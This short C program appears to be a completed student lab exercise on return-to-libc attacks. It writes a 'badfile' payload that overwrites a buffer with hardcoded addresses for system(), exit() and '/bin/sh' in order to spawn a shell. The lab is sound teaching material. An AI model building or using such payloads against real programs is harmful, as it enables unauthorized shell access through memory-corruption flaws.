 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
        char buf[40];
        FILE *badfile;
        badfile = fopen("./badfile", "w");
        /* You need to decide the addresses and
        the values for X, Y, Z. The order of the following
        three statements does not imply the order of X, Y, Z.
        Actually, we intentionally scrambled the order. */
        *(long *) &buf[32] = 0xbffffdae ; // "/bin/sh"
        *(long *) &buf[24] = 0xb7e42da0 ; // system()
        *(long *) &buf[28] = 0xb7e369d0 ; // exit()
        fwrite(buf, sizeof(buf), 1, badfile);
        fclose(badfile);
}